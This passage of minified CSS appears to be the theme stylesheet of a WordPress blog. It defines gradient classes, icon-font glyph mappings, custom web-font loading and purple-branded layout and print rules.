50%,#33a7b5)}.has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}@font-face{font-family:'kutak';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot#iefix) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.ttf) format('truetype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.svg#kutak) format('svg');font-weight:400;font-style:normal}.classic-menu li.menu-item-has-children>a span::after,.search-submit::before,.post-cat::before,.post-cat-icon::before,.post-read-time::before,.post-date::before,.search-trigger::before,.entry-content ul>li::before,.post-media::before,.image-wrapper::before,.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after,.iframe-wrapper::after,input[type=checkbox]:checked::before,[class^="icon-"]::before,[class*=" icon-"]::before{font-family:"kutak";font-variant:normal;font-style:normal;font-weight:400;text-transform:none;text-decoration:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.classic-menu li.menu-item-has-children>a span::after{content:'\f105'}.classic-menu ul li.menu-item-has-children>a span::after{content:'\f105'}.search-trigger::before,.search-submit::before{content:'\e800'}.post-media::before,.image-wrapper::before{content:'\e815'}.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after{content:'\e828'}.iframe-wrapper::after{content:'\e81a'}.post-cat::before{content:'\f114'}.post-cat-icon::before{content:'\f114'}.post-read-time::before{content:'\e80f'}.post-date::before{content:'\e810'}.post-tag::before{content:'\f1ce'}.entry-content ul>li::before{content:'\e814'}input[type=checkbox]:checked::before{content:'\e81d'}.icon-search-alt:before{content:'\e800'}.icon-facebook-messenger:before{content:'\e801'}.icon-facebook:before{content:'\e802'}.icon-tiktok:before{content:'\e8a5'}.icon-whatsapp:before{content:'\e803'}.icon-viber:before{content:'\e804'}.icon-twitter:before{content:'\e805'}.icon-heart-solid:before{content:'\e806'}.icon-pinterest:before{content:'\e807'}.icon-heart:before{content:'\e808'}.icon-stumbleupon:before{content:'\e809'}.icon-instagram:before{content:'\e80a'}.icon-star-solid:before{content:'\e80b'}.icon-google-plus:before{content:'\e80c'}.icon-right-alt:before{content:'\e80d'}.icon-folder:before{content:'\e80e'}.icon-clock:before{content:'\e80f'}.icon-calendar:before{content:'\e810'}.icon-dot-circle:before{content:'\e811'}.icon-dot-circle-solid:before{content:'\e812'}.icon-circle:before{content:'\e813'}.icon-circle-solid:before{content:'\e814'}.icon-image:before{content:'\e815'}.icon-image-alt:before{content:'\e816'}.icon-star:before{content:'\e817'}.icon-camera:before{content:'\e818'}.icon-picture:before{content:'\e819'}.icon-video:before{content:'\e81a'}.icon-right-medium:before{content:'\e81b'}.icon-popup:before{content:'\e81c'}.icon-ok:before{content:'\e81d'}.icon-right-circle:before{content:'\e81e'}.icon-ok-alt:before{content:'\e81f'}.icon-link:before{content:'\e820'}.icon-zoom-in:before{content:'\e821'}.icon-zoom-out:before{content:'\e822'}.icon-left-medium:before{content:'\e823'}.icon-left-big:before{content:'\e824'}.icon-right-big:before{content:'\e825'}.icon-left-circle:before{content:'\e826'}.icon-ok-circle-alt:before{content:'\e827'}.icon-resize-full-circle:before{content:'\e828'}.icon-linkedin:before{content:'\e829'}.icon-tumblr:before{content:'\e82a'}.icon-vk:before{content:'\e82b'}.icon-up-medium:before{content:'\e82c'}.icon-down-medium:before{content:'\e82d'}.icon-up-big:before{content:'\e82e'}.icon-down-big:before{content:'\e82f'}.icon-spinner:before{content:'\e830'}.icon-print:before{content:'\e831'}.icon-dribbble:before{content:'\e832'}.icon-digg:before{content:'\e833'}.icon-youtube:before{content:'\e834'}.icon-spotify:before{content:'\e835'}.icon-stack-overflow:before{content:'\e836'}.icon-snapchat:before{content:'\e837'}.icon-steam:before{content:'\e838'}.icon-slack:before{content:'\e839'}.icon-skype:before{content:'\e83a'}.icon-product-hunt:before{content:'\e83b'}.icon-patreon:before{content:'\e83c'}.icon-medium:before{content:'\e83d'}.icon-lastfm:before{content:'\e83e'}.icon-kickstarter:before{content:'\e83f'}.icon-resize-full:before{content:'\e840'}.icon-itunes:before{content:'\e841'}.icon-github:before{content:'\e842'}.icon-foursquare:before{content:'\e843'}.icon-flickr:before{content:'\e844'}.icon-etsy:before{content:'\e845'}.icon-ello:before{content:'\e846'}.icon-ebay:before{content:'\e847'}.icon-bitcoin:before{content:'\e848'}.icon-bitbucket:before{content:'\e849'}.icon-behance:before{content:'\e84a'}.icon-audible:before{content:'\e84b'}.icon-app-store:before{content:'\e84c'}.icon-amazon:before{content:'\e84d'}.icon-500px:before{content:'\e84e'}.icon-reddit:before{content:'\e84f'}.icon-trello:before{content:'\e850'}.icon-twitch:before{content:'\e851'}.icon-vimeo:before{content:'\e852'}.icon-xing:before{content:'\e853'}.icon-codepen:before{content:'\e854'}.icon-adobe:before{content:'\e855'}.icon-google-play:before{content:'\e856'}.icon-android:before{content:'\e857'}.icon-apple:before{content:'\e858'}.icon-apple-pay:before{content:'\e859'}.icon-google-wallet:before{content:'\e85a'}.icon-stripe:before{content:'\e85b'}.icon-paypal:before{content:'\e85c'}.icon-cc-visa:before{content:'\e85d'}.icon-cc-amazon-pay:before{content:'\e85e'}.icon-cc-amex:before{content:'\e85f'}.icon-cc-apple-pay:before{content:'\e860'}.icon-cc-diners-club:before{content:'\e861'}.icon-cc-discover:before{content:'\e862'}.icon-cc-jcb:before{content:'\e863'}.icon-cc-mastercard:before{content:'\e864'}.icon-cc-paypal:before{content:'\e865'}.icon-cc-stripe:before{content:'\e866'}.icon-adjust:before{content:'\e867'}.icon-down-circle:before{content:'\e868'}.icon-up-circle:before{content:'\e869'}.icon-search:before{content:'\e86a'}.icon-down:before{content:'\e86b'}.icon-ok-circle:before{content:'\e86c'}.icon-left:before{content:'\e86d'}.icon-attention-circle:before{content:'\e86e'}.icon-right:before{content:'\e86f'}.icon-up:before{content:'\e870'}.icon-mail-alt:before{content:'\e871'}.icon-coffee:before{content:'\e872'}.icon-book:before{content:'\e873'}.icon-map-pin:before{content:'\e874'}.icon-send:before{content:'\e875'}.icon-calendar-alt:before{content:'\e876'}.icon-phone:before{content:'\e877'}.icon-info-circle:before{content:'\f085'}.icon-filter:before{content:'\f0b0'}.icon-beaker:before{content:'\f0c3'}.icon-mail:before{content:'\f0e0'}.icon-left-small:before{content:'\f104'}.icon-right-small:before{content:'\f105'}.icon-up-small:before{content:'\f106'}.icon-down-small:before{content:'\f107'}.icon-folder-alt:before{content:'\f114'}.icon-jsfiddle:before{content:'\f1cc'}.icon-circle-notch:before{content:'\f1ce'}.icon-copyright:before{content:'\f1f9'}@-webkit-keyframes formautofill{to{background:#fff0;color:#272727}}@keyframes formautofill{to{background:#fff0;color:#272727}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@media print{*{-webkit-print-color-adjust:exact}.site-header,.site-footer,.related,.comment-respond,.comment .reply,.single .widget-area{display:none}.site-main{padding-top:0}.single .entry-content{max-width:100%}.comment-body,.entry-content>div,.entry-content>figure,.entry-content blockquote{page-break-inside:avoid}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button),blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{font-weight:inherit;color:inherit;border:none;padding:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:8px 12px;background:white!important;color:#444}.entry-content ul>li::before{background-color:#000!important}.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){max-width:660px}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'EuroStyleNormal';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}body{font-family:'InterFace',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}.post-featured .post-content{margin:0 0 0 0px!important;background-color:#fff0}.post-featured .post-content .post-cats,.post-featured .post-content .post-title,.post-featured .post-content p,.post-featured .post-read-time,.post-featured .post-date,h3.post-featured-title,.post-featured-footer,.post-featured-cats{color:#fff}.post-content{margin:0 0 0 0}.post-featured .post-title,.post-title,h3.post-featured-title{font-family:'Eurostile',sans-serif;font-weight:400;font-style:normal;letter-spacing:.08rem}.featured-tab{font-family:'Eurostile',sans-serif;font-weight:500;font-style:normal;font-size:.7rem;margin-right:1rem;color:#fff}.featured-tab.is-active{color:#fff!important;border-bottom:0 solid #fff}.posts-featured{background-color:#5E17EB}@media print,screen and (min-width:1125px) .post-featured{width:60%}@media print,screen and (min-width:1125px) .posts-featured-sidebar{width:40%}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:contain}.post-featured-content{padding-top:0}.post-featured-content h3.post-featured-title{line-height:1.4rem;letter-spacing:.06rem}.post-featured-media{width:50%}.post-featured-content{width:50%}.post-media{border-radius:0}.container{max-width:1496px}.logo img{width:auto;height:26px}.verslesite{float:right}.site-header{top:110px}#menu-site{z-index:5;position:fixed;top:0;left:0;width:100%;height:110px}a.liensite{float:right;color:#5e17eb;font-size:20px;margin-left:30px}a.liensite-active{font-weight:700}@media print,screen and (min-width:1200px){.header-classic .posts-featured{padding-top:225px}}@media print,screen and (min-width:500px){.logo-default{display:none}}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%;color:#5E17EB;font-size:20px;font-weight:500;font-style:normal;font-family:'Eurostile',sans-serif}.header-classic .site-header-colorf{background-color:#5E17EB;border-bottom:1px solid #eee}.header-classic .site-header-color{border-bottom:0}.search-trigger{color:#5E17EB}.article-heading{background-color:#5E17EB;color:#fff}.article-heading .article-title{font-weight:500}.article-heading .article-title,.article-heading .article-heading-cats,.article-heading .article-heading-footer{color:#fff}.article-heading-image{min-height:0}@media print,screen and (min-width:1200px){.header-classic .article-heading{padding-top:225px}}.post-media{background-color:#fff0}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-button{color:#5E17EB}}.post-related{background-color:#5E17EB;color:#fff}.post-related .section-title{color:#fff;font-family:'Eurostile',sans-serif}@media print,screen and (min-width:1200px){.site-heading{padding-top:225px;background-color:#5E17EB;color:#fff}.site-heading h1{color:#fff}.site-heading .post-cat,.site-heading .term-count,.site-heading .term-count span,.site-heading p{color:#fff}}.featured-tab::after{background-color:#fff!important}